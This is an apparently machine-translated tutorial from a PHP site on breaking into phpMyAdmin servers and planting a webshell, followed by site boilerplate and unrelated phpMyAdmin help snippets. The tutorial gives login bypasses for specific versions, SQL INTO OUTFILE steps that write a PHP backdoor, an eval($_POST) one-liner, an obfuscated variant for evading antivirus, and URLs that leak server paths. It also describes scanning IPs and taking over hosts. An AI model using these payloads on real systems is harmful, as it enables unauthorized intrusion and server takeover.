Analysis of PHPmyadmin vulnerabilities and introduction to shell
The following tutorial column will introduce to you about PHPmyadmin vulnerabilities and getting shells from the phpmyadmin tutorial column. I hope it will be helpful to friends in need!

phpmyadmin has relatively many vulnerabilities. For novices, let me share a few Vulnerabilities, if you are in-depth about code auditing, you can also discuss with me
phpmyadmin2.11.3-2.11.4 These two versions have universal passwords. Use 'localhost'@'@" directly as the account, and there is no need to enter the password.
phpmyadmin2.11.9.2 This version has an empty password. Log in directly as root user, no password required
If you are looking for this, use your own script, Or a search engine or something like that. People who know it here will understand it. If you don’t know, you won’t be here.
About getting the shell, ----》root permissions, and have permission to write files ----》The exported directory has write permission----》In some cases, even if you have both, some configurations of the server will still have an impact on this.
Enter a database before getshell
The first type, use sql statement, create a table, add a field, the content of the field is one sentence , then export it to a php file, and finally delete the table. This is the safest method.
Create TABLE table (column text NOT NULL)
Insert INTO table (column) VALUES('')
select column from table into _utfile 'path'
Drop TABLE IF EXISTS table;
Second method, this is written directly
select 'One sentence'INTO _UTFILE 'Path'
There are several other methods, the general principles are the same.
Then, generally speaking, one sentence is
<span style="font-size: 16px;"><?php @eval($_POST[x])?><br/></span>
If you have a dog, use the sentence "avoid killing". The following is a sentence I constructed before the Chinese New Year to pass the dog. You should still be able to pass it now
<span style="font-size: 16px;"><?php<br/> $a = 's';<br/> $str = str_repeat($a,2);<br/> $to = $_POST;<br/> //echo $str;<br/> $exp = 'a'.$str[0].$str[1].'e'.'r'.'t';<br/> $exp($to['x'])<br/> ?><br/></span>
Find As for the path,
<span style="font-size: 16px;">1// 利用phpinfo.php<br/> 2//利用phpmyadmin的一些文件报错,下面都是网上通用的<br/> /phpMyAdmin/index.php?lang[]=1<br/> /phpMyAdmin/phpinfo.php<br/> /load_file()<br/> /phpmyadmin/themes/darkblue_orange/layout.inc.php<br/> /phpmyadmin/libraries/select_lang.lib.php<br/> /phpmyadmin/libraries/lect_lang.lib.php<br/> /phpmyadmin/libraries/mcrypt.lib.php<br/> /phpmyadmin/libraries/export/xls.php<br/></span>
3//Furthermore, use the website package path. If you know these, you will know it, and if you don't, you will slowly get it.
Let’s start the actual combat. The script scans an IP and shows that phpmyadmin exists. Open

At first glance, these php files are a backdoor sentence, put it into tens of thousands of dictionaries and blast it in two seconds

Direct chopper link. . . . .
This must have been done by someone, just pack your things, you know. . . There is no need to escalate privileges or anything like that.

The above is the detailed content of Analysis of PHPmyadmin vulnerabilities and introduction to shell. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1663
1663
 14
14
 1419
1419
 52
52
 1313
1313
 25
25
 1264
1264
 29
29
 1237
1237
 24
24
 How to set primary key in phpmyadmin
Apr 07, 2024 pm 02:54 PM
How to set primary key in phpmyadmin
Apr 07, 2024 pm 02:54 PM
The primary key of a table is one or more columns that uniquely identify each record in the table. Here are the steps to set a primary key: Log in to phpMyAdmin. Select database and table. Check the column you want to use as the primary key. Click "Save Changes". Primary keys provide data integrity, lookup speed, and relationship modeling benefits.
 Where is the phpmyadmin log?
Apr 07, 2024 pm 12:57 PM
Where is the phpmyadmin log?
Apr 07, 2024 pm 12:57 PM
Default location for PHPMyAdmin log files: Linux/Unix/macOS:/var/log/phpmyadminWindows: C:\xampp\phpMyAdmin\logs\ Log file purpose: Troubleshooting Audit Security
 How to add foreign keys in phpmyadmin
Apr 07, 2024 pm 02:36 PM
How to add foreign keys in phpmyadmin
Apr 07, 2024 pm 02:36 PM
Adding a foreign key in phpMyAdmin can be achieved by following these steps: Select the parent table that contains the foreign key. Edit the parent table structure and add new columns in "Columns". Enable foreign key constraints and select the referencing table and key. Set update/delete operations. save Changes.
 How to delete data table in phpmyadmin
Apr 07, 2024 pm 03:00 PM
How to delete data table in phpmyadmin
Apr 07, 2024 pm 03:00 PM
Steps to delete a data table in phpMyAdmin: Select the database and data table; click the "Action" tab; select the "Delete" option; confirm and perform the deletion operation.
 Where does the wordpress database exist?
Apr 15, 2024 pm 10:39 PM
Where does the wordpress database exist?
Apr 15, 2024 pm 10:39 PM
The WordPress database is housed in a MySQL database that stores all website data and can be accessed through your hosting provider’s dashboard, FTP, or phpMyAdmin. The database name is related to the website URL or username, and access requires the use of database credentials, including name, username, password, and hostname, which are typically stored in the "wp-config.php" file.
 why phpmyadmin access denied
Apr 07, 2024 pm 01:03 PM
why phpmyadmin access denied
Apr 07, 2024 pm 01:03 PM
Reasons and solutions for access denied by phpMyAdmin: Authentication failed: Check whether the username and password are correct. Server configuration error: adjust firewall settings and check whether the database port is correct. Permissions issue: Granting users access to the database. Session timeout: Refresh the browser page and reconnect. phpMyAdmin configuration error: Check the configuration file and file permissions to make sure the required Apache modules are enabled. Server issue: Wait for a while and try again or contact your hosting provider.
 What is the password for the phpmyadmin account?
Apr 07, 2024 pm 01:09 PM
What is the password for the phpmyadmin account?
Apr 07, 2024 pm 01:09 PM
The default username and password for PHPMyAdmin are root and empty. For security reasons, it is recommended to change the default password. Method to change password: 1. Log in to PHPMyAdmin; 2. Select "privileges"; 3. Enter the new password and save it. When you forget your password, you can reset it by stopping the MySQL service and editing the configuration file: 1. Add the skip-grant-tables line; 2. Log in to the MySQL command line and reset the root password; 3. Refresh the permission table; 4. Delete skip-grant-tables line, restart the MySQL service.
 Where is the associated view of phpmyadmin
Apr 07, 2024 pm 01:00 PM
Where is the associated view of phpmyadmin
Apr 07, 2024 pm 01:00 PM
Related views can be found in the Views submenu under the Structure tab in phpMyAdmin. To access them, simply select the database, click the "Structure" tab, and then click the "View" submenu.




